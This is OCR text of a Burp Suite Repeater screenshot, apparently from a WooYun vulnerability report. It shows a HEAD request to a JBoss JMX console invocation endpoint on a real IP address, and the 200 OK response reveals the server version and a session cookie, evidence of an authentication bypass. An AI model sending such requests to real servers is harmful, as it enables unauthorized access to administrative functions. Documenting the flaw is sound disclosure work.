 burp suite v1.01
burp intruder repeater window help
proxy spider intruder repeater comms alerts
go cancel
< >
host 58.248.41.204
port 80
use SSL
HEAD
/jmx-console/HtmlAdaptor?action=invokeOpByName&name=jboss.adm
HTTP/1.1
Host:58.248.41.204
response html
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
X-Powered-By: Servlet 2.4; JBoss-4.3.0.GA_CP06 (build: SVNTag=JBPAPP_4_3_0_GA_CP06
date=200907141446)/JBossWeb-2.0
Set-Cookie: JSESSIONID=A2407550691190830050AFC979A631C7; Path=/
Content-Type: text/html
Content-Length: 1833
Date: Thu, 13 Dec 2012 14:49:29 GMT
< > 0 matches
done length: 311
www.wooyun.org